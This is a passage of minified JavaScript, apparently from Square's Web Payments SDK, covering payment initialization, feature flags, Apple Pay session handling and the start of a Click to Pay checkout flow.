Kf={ach_architecture_changes:"AMOUNT_SCHEMA",can_override_postal_code:!1,can_use_ach_auth:"REQUIRED",can_use_afterpay_on_shipping_options_changed:!1,can_use_apple_pay_recurring_payments:!1,can_use_interac:!1,eager_three_ds_method_execution_eligibility:!1,enable_payment_debug_output:"NONE",haasv2_encryption_of_paymentdata:!1,handle_insecure_contexts:"IGNORE",one_shot_authentication_apple_pay:!1,one_shot_authentication_eligibility:!1,one_shot_authentication_google_pay:!1,show_square_monochrome:!1,use_new_afterpay_checkout_widget:!1},Jf={ach_architecture_changes:["AMOUNT_SCHEMA"],can_use_ach_auth:["SUPPORTED","REQUIRED"],enable_payment_debug_output:["NONE","APPLE_PAY","GOOGLE_PAY"],handle_insecure_contexts:["IGNORE","WARN","BLOCK"]};function Xf(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Zf(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Xf(o,r,i,a,s,"next",e)}function s(e){Xf(o,r,i,a,s,"throw",e)}a(void 0)}))}}function Qf(){return Qf=Zf((function*(e,t,n,r){var{applicationId:i,locationId:o,hostname:a,sourceUrl:s}=e;t.logEvent({errorMessage:JSON.stringify({hostname:a,sourceUrl:s}),event:"PAYMENTS_ENV_METADATA",eventSource:"WebSDK"}),t.logEvent({event:"INITIALIZATION:START",eventSource:"WebSDK"});var u,l,d=r.getCurrentLocale();try{u=yield function(e,t,n,r,i){return em.apply(this,arguments)}(i,o,a,d,n)}catch(e){var h=(l=e)instanceof Error&&"type"in l&&"InitializationTimeoutError"===l.type?"good":"bad";if(t.logEvent({event:"INITIALIZATION:ERROR",eventSource:"WebSDK",sloStatus:h}),"bad"===h&&n.captureException(e,{step:"MESSENGER_SETUP"}),xo(e))throw new Ri("initializing the payment method");throw e}try{var{avt:p,sessionId:f,applePartnerInternalMerchantIdentifier:m,cashAppPayMerchantIdentifier:g,merchantName:v,instanceId:y,paymentMethodSupportDetail:E,featureFlagValues:_,srcDpaId:b}=yield u.request("REQUEST_HYDRATION",{body:{applicationId:i,hostname:a,locationId:o}}),S=function(e){var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yf(Object(n),!0).forEach((function(t){Wf(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yf(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},Kf);for(var[n,r]of Object.entries(Kf)){var i=n;if(i in e){var o=e[i],a=Jf[i];t[i]=void 0===a?"true"===o:a.includes(o)?o:r}}return t}(_);if(!0!==c.isSecureContext){if("BLOCK"===S.handle_insecure_contexts)throw new _i;"WARN"===S.handle_insecure_contexts&&console.warn("[Square Web Payments SDK] WARNING: We have detected that this instance of the Web Payments SDK is being loaded in an insecure context.  As of October 31, 2025, the Web Payments SDK will block traffic from insecure contexts.  See https://developer.mozilla.org/en-US/docs/Web/Security/Secure_Contexts for more details.")}t.setAvt(p);var C=new Uf({applePayMerchantIdentifier:m,applicationId:i,avt:p,cashAppPayMerchantIdentifier:g,hostname:a,instanceId:y,locale:d,locationId:o,merchantName:v,sessionId:f,sourceUrl:s,srcDpaId:b});t.setFeatureFlagValues(S),t.logEvent({event:"INITIALIZATION:OK",eventSource:"WebSDK",sloStatus:"good"},y,f);var I=function(e,t,n,r){var i,o=void 0!==t&&t.length>0?t:void 0,a=null!=n?n:"";function s(){if(i)return i;Pu(jf,"sq-threeds-modal-styles",document.head);var t=kf.setupClient(e,{avt:a,clientVersion:qr.ANALYTICS_CLIENT_VERSION,connectApiUrl:qr.CONNECT_API_URL,environment:qr.env,hostname:c.windowLocation.origin,locationId:o,messenger:r,pciConnectApiUrl:qr.API_URL,webSdkVersion:qr.VERSION});return i=t,t}return Object.freeze({execute3DSMethod:function(e){return s().execute3DSMethod(e)},verifyBuyer:function(e,t){var n,r=s(),i=Lf(Lf({},t),{},{billingContact:(n=t.billingContact,function(e){return"region"in e||"country"in e||"countryName"in e}(n)?n:{addressLines:n.addressLines,city:n.city,country:n.countryCode,email:n.email,familyName:n.familyName,givenName:n.givenName,phone:n.phone,postalCode:n.postalCode,region:n.state})});return r.verifyBuyer(e,i)}})}(C.applicationId,C.locationId,C.avt,u);return{analyticsBackend:I,featureFlagValues:S,localeStrings:r,messenger:u,paymentMethodSupportDetail:E,session:C}}catch(e){if(t.logEvent({event:"INITIALIZATION:ERROR",eventSource:"WebSDK",sloStatus:"WebSdkEmbedError"===ss(e).name?"good":"bad"}),xo(e)||n.captureException(e,{step:"HYDRATION_REQUEST"}),xo(e))throw new Ri("initializing the payment method");throw e}})),Qf.apply(this,arguments)}function em(){return(em=Zf((function*(e,t,n,r,i){var o=yield Gf.build(Gf.getIframeSrc({applicationId:e,hostname:n}),i);return yield $f.build(o,i,{applicationId:e,hostname:n,locale:r,locationId:t})}))).apply(this,arguments)}var tm={initializePayment:function(e,t,n,r){return Qf.apply(this,arguments)},validateVerificationDetails:function(e,t){var n=[];return zo(e.billingContact)||n.push(new os(t,"details.billingContact","object")),e.intent&&"string"==typeof e.intent&&["CHARGE","STORE","CHARGE_AND_STORE"].includes(e.intent)||n.push(new os(t,"details.intent","string")),"CHARGE"!==e.intent&&"CHARGE_AND_STORE"!==e.intent||(e.amount&&"string"==typeof e.amount||n.push(new os(t,"details.amount","string")),e.currencyCode&&"string"==typeof e.currencyCode||n.push(new os(t,"details.currencyCode","string"))),n}};function nm(e){var{addressLines:t,locality:n,administrativeArea:r,postalCode:i,countryCode:o,givenName:a,familyName:s,emailAddress:c,phoneNumber:u}=e;return{addressLines:t,city:n,countryCode:null==o?void 0:o.toUpperCase(),email:c,familyName:s,givenName:a,phone:u,postalCode:i,state:r}}function rm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function im(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rm(Object(n),!0).forEach((function(t){om(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rm(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function om(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function am(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function sm(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?am(Object(n),!0).forEach((function(t){cm(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):am(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function cm(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var um={addressLines:"addressLines",city:"locality",country:"countryCode",postalCode:"postalCode",state:"administrativeArea"},lm=["visa","masterCard","jcb","discover","amex"];function dm(e){var t;return{amount:e.amount,label:e.label,type:null!==(t=e.pending)&&void 0!==t&&t?"pending":"final"}}function hm(e){return{amount:e.amount,detail:"",identifier:e.id,label:e.label}}function pm(e,t){return t?dm(t):e}function fm(e,t){return t?t.map(dm):e}function mm(e,t){return t?t.map(hm):e}function gm(e){for(var t=3;t>0&&!e.supportsVersion(t);)t-=1;return t}function vm(e){var{amount:t,identifier:n,label:r}=e;return{amount:t,id:n,label:r}}function ym(e,t,n){return{errors:(r=e,i=[],void 0!==r.error&&i.push(new window.ApplePayError("addressUnserviceable","postalAddress",r.error)),r.shippingErrors&&Object.entries(r.shippingErrors).forEach((e=>{var t,[n,r]=e,o=null!==(t=um[n])&&void 0!==t?t:"postalAddress";i.push(new window.ApplePayError("shippingContactInvalid",o,r))})),i),newLineItems:fm(t.lineItems,Uu(e,n)),newShippingMethods:mm(t.shippingMethods,e.shippingOptions),newTotal:pm(t.total,e.total)};var r,i}function Em(e){return new Date(e).toISOString()}function _m(e){var t,n={amount:e.amount,label:e.label,paymentTiming:"recurring",recurringPaymentIntervalCount:1,recurringPaymentIntervalUnit:"month",recurringPaymentStartDate:Em(e.startDate)};if(e.frequency){var r="yearly"in(t=e.frequency)?{recurringPaymentIntervalCount:t.yearly.occurrence,recurringPaymentIntervalUnit:"year"}:"daily"in t?{recurringPaymentIntervalCount:t.daily.occurrence,recurringPaymentIntervalUnit:"day"}:{recurringPaymentIntervalCount:t.monthly.occurrence,recurringPaymentIntervalUnit:"month"};n.recurringPaymentIntervalUnit=r.recurringPaymentIntervalUnit,n.recurringPaymentIntervalCount=r.recurringPaymentIntervalCount}return n}var bm=As({name:Ds({nonBlank:!0}),value:Ds({nonBlank:!0})}),Sm=As({amount:Ds({nonBlank:!0}),frequency:Ps(Es()),label:Ds({nonBlank:!0}),startDate:Ds({nonBlank:!0})}),Cm=As({billingAgreement:Ps(Ds({nonBlank:!0})),managementURL:Ds({nonBlank:!0}),paymentDescription:Ds({nonBlank:!0}),regularBilling:Sm,tokenNotificationURL:Ps(Ds({nonBlank:!0})),trialBilling:Ps(Sm)}),Im=ws([{eligible:e=>zo(e)&&"intent"in e&&"RECURRING_CHARGE"===e.intent,schemaOperation:As({intent:Ds({legalValues:["RECURRING_CHARGE"]}),recurringPaymentRequest:Cm})},{eligible:e=>zo(e)&&(!("intent"in e)||"CHARGE"===e.intent)&&!("recurringPaymentRequest"in e),schemaOperation:As({intent:Ps(Ds({legalValues:["CHARGE"]}))})}],{code:"invalid_value",expected:"recurringPaymentRequest can only be present when intent is RECURRING_CHARGE",propertyPath:"recurringPaymentRequest"}),Om=Ps(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return{isRecordSchema:!0,sanitizeFunction:function(e){var n={};for(var r of t){var i=r.sanitizeFunction(e);n=im(im({},n),i)}return n},validateFunction:function(e,n){var r=[];for(var i of t)r.push(...i.validateFunction(e,n));return r}}}(As({additionalSignals:Ps(_s(bm)),cashCustomerToken:Ps(Ds({nonBlank:!0})),squareProduct:Ps(Ds({nonBlank:!0}))}),Im));function wm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pm(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wm(Object(n),!0).forEach((function(t){Tm(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wm(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Tm(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Am(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Dm(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Am(o,r,i,a,s,"next",e)}function s(e){Am(o,r,i,a,s,"throw",e)}a(void 0)}))}}class Nm extends Error{}var Rm=[{messageContains:"",name:"SecurityError",unsupportedReason:ns.MISC_THIRD_PARTY_IFRAME_NOT_ALLOWED},{messageContains:"insecure document",name:"InvalidAccessError",unsupportedReason:ns.APPLE_PAY_REQUIRES_SECURE_CONTEXT},{messageContains:"insecure parent frame",name:"InvalidAccessError",unsupportedReason:ns.APPLE_PAY_REQUIRES_SECURE_CONTEXT},{messageContains:"different security origin",name:"InvalidAccessError",unsupportedReason:ns.APPLE_PAY_CONSISTENT_DOMAIN_REQUIRED}];class km extends Ls{constructor(e,t,n){if(super(t),this.methodType=Gr.APPLE_PAY,this.sessionInProgress=!1,this.wasFirstInteractionCalled=!1,this.paymentMethodMessenger=new Xc(this.context),this.paymentRequestLockController=n,this.req=e,this.req.addPaymentMethodUsage("Apple Pay"),void 0===window.ApplePaySession)throw new bi(ns.APPLE_PAY_BROWSER_NOT_SUPPORTED);var r=!1;try{r=window.ApplePaySession.canMakePayments()}catch(e){var i=ss(e);for(var o of Rm)if(i.name===o.name&&i.message.includes(o.messageContains))throw new bi(o.unsupportedReason);throw e}if(!r)throw new bi(ns.APPLE_PAY_DEVICE_NOT_SUPPORTED);this.SessionHandle=window.ApplePaySession,this.validateConfiguration(),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize")}tokenize(e){var t=this;return Dm((function*(){t.handleFirstInteraction(),t.throwIfDestroyed();var n=function(e,t){return Rs(Om).logValidationFailures(t,Gr.APPLE_PAY,"tokenize",e,""),null!=e?e:{}}(e,t.metricsHandler),r=t.context.getFeatureFlagValues();if("RECURRING_CHARGE"===n.intent&&!r.can_use_apple_pay_recurring_payments)throw new bi(ns.INVALID_CONFIG,"Apple Pay recurring payments are not enabled");var i,o="RECURRING_CHARGE"===n.intent?n.recurringPaymentRequest:void 0;if(t.sessionInProgress)throw new Ni([Ms]);t.applePayPaymentRequest=function(e,t,n){var r=[...lm];null!=t&&t&&r.push("interac");var i,o,a,s,c,u={countryCode:e.countryCode,currencyCode:e.currencyCode,lineItems:fm([],Uu(e)),merchantCapabilities:["supports3DS"],requiredBillingContactFields:["postalAddress"],shippingMethods:mm([],e.shippingOptions),supportedNetworks:r,total:dm(e.total)};return e.shippingContact&&(u.shippingContact={addressLines:(i=e.shippingContact).addressLines,administrativeArea:i.state,country:Nu[null!==(o=i.countryCode)&&void 0!==o?o:""],countryCode:i.countryCode,emailAddress:i.email,familyName:i.familyName,givenName:i.givenName,locality:i.city,phoneNumber:i.phone,postalCode:i.postalCode}),e.requestBillingContact&&(u.requiredShippingContactFields=["email","name","phone"]),e.requestShippingContact&&(u.requiredShippingContactFields=["postalAddress","name","email","phone"]),n&&(u.recurringPaymentRequest=(s=_m((a=n).regularBilling),c={managementURL:a.managementURL,paymentDescription:a.paymentDescription,regularBilling:s},void 0!==a.trialBilling&&(c.trialBilling=_m(a.trialBilling)),lo.isNonBlankString(a.billingAgreement)&&(c.billingAgreement=a.billingAgreement),lo.isNonBlankString(a.tokenNotificationURL)&&(c.tokenNotificationURL=a.tokenNotificationURL),c)),u}(t.req,r.can_use_interac,o),t.logDebugInfoIfEnabled(t.applePayPaymentRequest);try{i=new t.SessionHandle(gm(t.SessionHandle),t.applePayPaymentRequest)}catch(e){var a=function(e){var t=ss(e);if("InvalidAccessError"===t.name&&"Must create a new ApplePaySession from a user gesture handler."===t.message)return{detail:"Due to Apple Pay security requirements, no async operations (like API calls or await statements) can occur between the button click and the tokenize() call.",message:"Apple Pay session creation failed. No async operations can be called between the user gesture (click) and tokenize().",type:"INVALID_APPLE_PAY_SESSION_CONTEXT"}}(e);if(void 0!==a)throw new Ni([a]);throw e}var s=t.shippingContactChanged.bind(t);i.onshippingcontactselected=e=>{s(e.shippingContact,t.applePayPaymentRequest)};var c=t.shippingOptionChanged.bind(t);i.onshippingmethodselected=e=>{c(e.shippingMethod,t.applePayPaymentRequest)};var u,l,d=new Promise(((e,t)=>{i.oncancel=()=>{t(new Nm)}})),h=new Promise(((e,n)=>{i.onvalidatemerchant=r=>{t.requestApplePayMerchantValidity(r.validationURL,t.applePayPaymentRequest).then(e).catch((e=>{n(ss(e))}))}})),p=new Promise(((e,n)=>{i.onpaymentauthorized=r=>{t.requestApplePayCardNonce(r).then(e).catch((e=>{n(ss(e))}))}}));t.currentSession=i,t.sessionInProgress=!0,t.paymentRequestLockController.lock(t),t.metricsHandler.logEvent("EXTERNAL_SESSION:START"),i.begin();try{var f=yield Promise.race([h,d]);i.completeMerchantValidation(f),({token:u,details:l}=yield Promise.race([p,d])),t.metricsHandler.logEvent("EXTERNAL_SESSION:OK")}catch(e){if(e instanceof Nm)return t.metricsHandler.logEvent("EXTERNAL_SESSION:CANCEL"),{status:Vr};throw t.metricsHandler.logEvent("EXTERNAL_SESSION:ERROR"),e}finally{t.deleteApplePaySession()}if(t.context.getFeatureFlagValues().one_shot_authentication_apple_pay){var m,g=Pm(Pm({},n),{},{amount:t.req.total.amount,billingContact:null!==(m=l.billing)&&void 0!==m?m:{},currencyCode:t.req.currencyCode,customerInitiated:!0,intent:"CHARGE",sellerKeyedIn:!1});yield sh(t.context,g,u)}return{details:l,status:Yr,token:u}}))()}destroy(){return this.currentSession&&(this.currentSession.abort(),this.deleteApplePaySession()),this.status=Ss.DESTROYED,this.metricsHandler.logConfigurationEvent("DESTROYED"),Promise.resolve(!0)}validateConfiguration(){var e=this.session;if(void 0===e.applePayMerchantIdentifier||""===e.applePayMerchantIdentifier)throw new bi(ns.INVALID_CONFIG,"applePayMerchantIdentifier");if(void 0===e.locationId||""===e.locationId)throw new bi(ns.INVALID_CONFIG,"locationId")}requestApplePayCardNonce(e){var t=this;return Dm((function*(){var n,r={applepayData:e.payment},i=null!==(n=t.selectedShippingMethod)&&void 0!==n?n:t.getDefaultShippingMethod();try{var o=yield t.paymentMethodMessenger.request("REQUEST_APPLE_PAY_CARD_NONCE",r);return t.getApplePaySession().completePayment(t.SessionHandle.STATUS_SUCCESS),t.context.setPaymentMethodTrackingId(o.paymentMethodTrackingId),t.wasFirstInteractionCalled=!1,function(e,t){var{card:n,cardNonce:r,shippingContact:i,billingContact:o}=e,a={details:{card:n,method:Gr.APPLE_PAY},token:r};if(i){var s={contact:i};t&&(s.option=vm(t)),a.details.shipping=s}return o&&(a.details.card&&(a.details.card.billing=o),a.details.billing=o),a}(o,i)}catch(e){throw t.getApplePaySession().completePayment(t.SessionHandle.STATUS_FAILURE),e}}))()}requestApplePayMerchantValidity(e,t){var n=this;return Dm((function*(){var r,i=t.total.label,o=n.session,a={clientId:o.applicationId,locationId:o.locationId,merchantName:i,sourceUrl:o.sourceUrl,validationUrl:e};try{r=yield n.paymentMethodMessenger.request("REQUEST_APPLE_PAY_MERCHANT_VALIDITY",a)}catch(e){throw n.getApplePaySession().abort(),e}try{return JSON.parse(r.session)}catch(e){throw n.getApplePaySession().abort(),e}}))()}shippingContactChanged(e,t){var n=gm(this.SessionHandle)>=3?this.updateApplePayShippingContactV3(t):this.updateApplePayShippingContactLegacy(t);this.req.hasEventListener(Fr.SHIPPING_CONTACT_CHANGED)?this.req.dispatchEvent(Fr.SHIPPING_CONTACT_CHANGED,{contactOrOption:nm(e)},(e=>{this.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ON_COMPLETE_RESPONSE",Pm(Pm({},e),{},{eventName:Fr.SHIPPING_CONTACT_CHANGED})),this.handleShippingContactUpdate(n,e)})):this.handleShippingContactUpdate(n)}handleShippingContactUpdate(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null===(t=n.shippingOptions)||void 0===t?void 0:t[0],i=this.getDefaultShippingMethod();void 0===r&&null!==i&&(r=vm(i)),void 0!==r&&this.req.hasEventListener(Fr.SHIPPING_OPTION_CHANGED)?(this.selectedShippingMethod=hm(r),this.req.dispatchEvent(Fr.SHIPPING_OPTION_CHANGED,{contactOrOption:r},(t=>{this.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ON_COMPLETE_RESPONSE",Pm(Pm({},t),{},{eventName:Fr.SHIPPING_OPTION_CHANGED})),e(Pm(Pm({},n),t))}))):e(n)}shippingOptionChanged(e,t){this.selectedShippingMethod=e;var n=gm(this.SessionHandle)>=3?this.updateApplePayShippingMethodV3(t):this.updateApplePayShippingMethodLegacy(t);this.req.hasEventListener(Fr.SHIPPING_OPTION_CHANGED)?this.req.dispatchEvent(Fr.SHIPPING_OPTION_CHANGED,{contactOrOption:vm(e)},n):n({})}updateApplePayPaymentRequest(e){this.applePayPaymentRequest.total=e.newTotal,e.newLineItems&&(this.applePayPaymentRequest.lineItems=e.newLineItems),function(e){return"newShippingMethods"in e}(e)&&(this.applePayPaymentRequest.shippingMethods=e.newShippingMethods)}updateApplePayShippingContactV3(e){return t=>{var n=ym(t,e,this.req);this.updateApplePayPaymentRequest(n),this.metricsHandler.logEvent("SHIPPING_ADDRESS_CHANGE:OK"),this.getApplePaySession().completeShippingContactSelection(n)}}updateApplePayShippingContactLegacy(e){return t=>{var n=function(e,t,n,r){return sm({status:r},ym(e,t,n))}(t,e,this.req,this.SessionHandle.STATUS_SUCCESS);this.updateApplePayPaymentRequest(n),this.metricsHandler.logEvent("SHIPPING_ADDRESS_CHANGE:OK"),this.getApplePaySession().completeShippingContactSelection(n.status,n.newShippingMethods,n.newTotal,n.newLineItems)}}updateApplePayShippingMethodV3(e){return t=>{var n=function(e,t,n){return{newLineItems:fm(t.lineItems,Uu(e,n)),newTotal:pm(t.total,e.total)}}(t,e,this.req);this.updateApplePayPaymentRequest(n),this.metricsHandler.logEvent("SHIPPING_OPTION_CHANGE:OK"),this.getApplePaySession().completeShippingMethodSelection(n)}}updateApplePayShippingMethodLegacy(e){return t=>{var n=function(e,t,n,r){return sm({status:r},ym(e,t,n))}(t,e,this.req,this.SessionHandle.STATUS_SUCCESS);this.updateApplePayPaymentRequest(n),this.metricsHandler.logEvent("SHIPPING_OPTION_CHANGE:OK"),this.getApplePaySession().completeShippingMethodSelection(n.status,n.newTotal,n.newLineItems)}}getDefaultShippingMethod(){var{shippingMethods:e}=this.applePayPaymentRequest;return e.length>0?this.applePayPaymentRequest.shippingMethods[0]:null}deleteApplePaySession(){delete this.currentSession,this.paymentRequestLockController.unlock(this),this.sessionInProgress=!1}handleFirstInteraction(){this.wasFirstInteractionCalled||(this.metricsHandler.logEvent("FIRST_INTERACTION:OK"),this.wasFirstInteractionCalled=!0)}getApplePaySession(){if(void 0===this.currentSession)throw new Ri("getting Apple Pay Session");return this.currentSession}logDebugInfoIfEnabled(e){"APPLE_PAY"===this.context.getFeatureFlagValues().enable_payment_debug_output&&console.debug(e)}}var xm=ws([{eligible:function(e){return zo(e)&&"email"in e},schemaOperation:As({email:Ds({formatExample:"example@domain.com",matchRegexp:/^\S+@\S+\.\S+$/,nonBlank:!0})})},{eligible:function(e){return zo(e)&&"mobileNumber"in e},schemaOperation:As({mobileNumber:As({countryCode:Ds({formatExample:"+X / +XX / +XXX (non-zero first digit)",matchRegexp:/^\+?[1-9]\d{0,2}$/,nonBlank:!0},(e=>e.replace(/\+/g,""))),phoneNumber:Ds({nonBlank:!0},(e=>e.replace(/[^\d]/g,"")))})})}],{code:"missing_property",expected:"string",propertyPath:"email"});class Lm extends Error{constructor(){super("Click to Pay checkout was canceled by the user."),this.name="ClickToPayCanceledError"}}function Mm(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}var jm="".concat(qr.ASSET_URL,"/modal.css");class Um{constructor(){this.modalVeilContext=document.createElement("div"),this.modalVeilContext.className="modal-veil-context";var e=document.createElement("div");e.className="modal-veil",this.modal=document.createElement("div"),this.modal.classList.add("modal");var t,n=document.createElement("img");n.classList.add("banner"),n.src=qr.staticAsset("click-to-pay/banner.svg"),this.cancelButton=document.createElement("button"),this.cancelButton.classList.add("cancel"),this.cancelButton.setAttribute("type","button"),this.cancelButton.setAttribute("aria-label","cancel"),this.cancelButton.innerHTML='<svg width="'.concat(t=48,'" height="').concat(t,'" viewBox="0 0 ').concat(t," ").concat(t,'" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="').concat(t,'" height="').concat(t,'" rx="').concat(Math.floor(24),'" fill="black" fill-opacity="0.05"/>\n    <path d="M18.71 30.71L24 25.41L29.29 30.71L30.71 29.29L25.41 24L30.71 18.71L29.29 17.29L24 22.59L18.71 17.29L17.29 18.71L22.59 24L17.29 29.29L18.71 30.71Z" fill="black" fill-opacity="0.9"/>\n  </svg>');var r=document.createElement("div");r.classList.add("modal-header","content"),r.appendChild(n),r.appendChild(this.cancelButton),this.contentElement=document.createElement("div"),this.contentElement.classList.add("content"),this.contentElement.classList.add("modal-body"),this.contentElement.id="js-content",this.modal.appendChild(r),this.modal.appendChild(this.contentElement),e.appendChild(this.modal),this.modalVeilContext.appendChild(e)}getElement(){return this.modalVeilContext}getContentElement(){return this.contentElement}getCancelButton(){return this.cancelButton}loadStyles(){var e,t=this;return(e=function*(){yield Pu(jm,"click-to-pay-modal-styles",t.modalVeilContext)},function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Mm(o,r,i,a,s,"next",e)}function s(e){Mm(o,r,i,a,s,"throw",e)}a(void 0)}))})()}showModal(){this.modalVeilContext.setAttribute("active",""),this.modal.removeAttribute("hidden"),this.contentElement.innerHTML=""}hideModal(){return this.modal.setAttribute("hidden",""),new Promise((e=>{setTimeout((()=>{this.modalVeilContext.removeAttribute("active"),e()}),240)}))}}function Hm(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function qm(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Hm(o,r,i,a,s,"next",e)}function s(e){Hm(o,r,i,a,s,"throw",e)}a(void 0)}))}}var Fm=["mastercard","visa","amex","discover"];class Bm extends Ls{constructor(e,t,n,r,i){var o;super(n),this.tokenizeInProgress=!1,this.paymentRequestLockController=i,this.mastercardSdk=e,this.req=t,this.srcDpaId=n.getSession().srcDpaId,function(e){if(!zo(e))throw new ui("Click to Pay options must be an object.");var t=Rs(xm).validate(e);if(!t.isValid)throw Ic(t.issues,"Click to Pay constructor")}(r),this.clickToPayOptions=(o=r,Rs(xm).sanitize(o)),this.clickToPayButton=null,this.element=null,this.modal=new Um,this.paymentMessenger=new Xc(this.context),this.attach=this.withErrorHandling(this.attach.bind(this),"attach"),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize"),this.paymentRequestLockController.lock(this),Hh.attachUiScripts()}attach(e){var t=this;return qm((function*(){t.throwIfDestroyedOrAlreadyAttached(),t.status=Ss.ATTACHED;try{t.element=_u(e)}catch(e){throw t.status=Ss.DETACHED,e}return document.body.appendChild(t.modal.getElement()),yield t.modal.loadStyles(),t.clickToPayButton=document.createElement("src-button"),t.clickToPayButton.setAttribute("card-brands",Fm.join(", ")),t.element.appendChild(t.clickToPayButton),Promise.resolve()}))()}initialize(){var e=this;return qm((function*(){var{locale:t}=e.context.getSession();yield e.mastercardSdk.init({cardBrands:Fm,dpaData:{dpaName:"ClickToPayStaging",dpaPresentationName:"Square Inc."},dpaTransactionOptions:{dpaLocale:lo.convertLocaleToUnderscore(t)},srcDpaId:e.srcDpaId});var n=function(e){if("email"in e)return e;var{countryCode:t,phoneNumber:n}=e.mobileNumber;return{countryCode:t,phoneNumber:Number(n)}}(e.clickToPayOptions);try{if(!(yield e.mastercardSdk.idLookup(n)).consumerPresent)throw new bi({message:"Buyer is not registered for Click to Pay",type:"BUYER_NOT_REGISTERED"})}catch(e){var r=ss(e);if("click2PayError"===r.name&&"reason"in r&&"ACCT_INACCESSIBLE"===r.reason)throw new bi({message:"Buyer is not registered for Click to Pay",type:"BUYER_NOT_REGISTERED"});throw e}}))()}tokenize(){var e=this;return qm((function*(){if(e.throwIfDestroyedOrNotAttached(),e.tokenizeInProgress)throw new Ni([Ms]);e.tokenizeInProgress=!0,e.modal.showModal();var t=document.createElement("iframe");t.classList.add("embedded-iframe");var n=e.modal.getContentElement();n.appendChild(t);var r=function(e){if("email"in e)return{consumerIdentity:{identityType:"EMAIL_ADDRESS",identityValue:e.email}};var{countryCode:t,phoneNumber:n}=e.mobileNumber;return{consumerIdentity:{identityType:"MOBILE_PHONE_NUMBER",identityValue:t.concat(n)}}}(e.clickToPayOptions),i=e.modal.getCancelButton(),o=new Promise(((e,t)=>{i.addEventListener("click",(()=>{t(new Lm)}))}));try{var a=yield Promise.race([e.mastercardSdk.authenticate({accountReference:r,windowRef:t.contentWindow}),o]);if(n.removeChild(t),yield Promise.race([e.displayCards(a.cards),o]),void 0===e.selectedCardId)throw new Error("No card selected for Click to Pay");n.appendChild(t);var s=yield Promise.race([e.mastercardSdk.checkoutWithCard({srcDigitalCardId:e.selectedCardId,windowRef:t.contentWindow}),o]);if("CANCEL"===s.checkoutActionCode)throw new Lm;if("COMPLETE"!==s.checkoutActionCode)throw new Error("Click to Pay checkout did not complete successfully");var c=yield 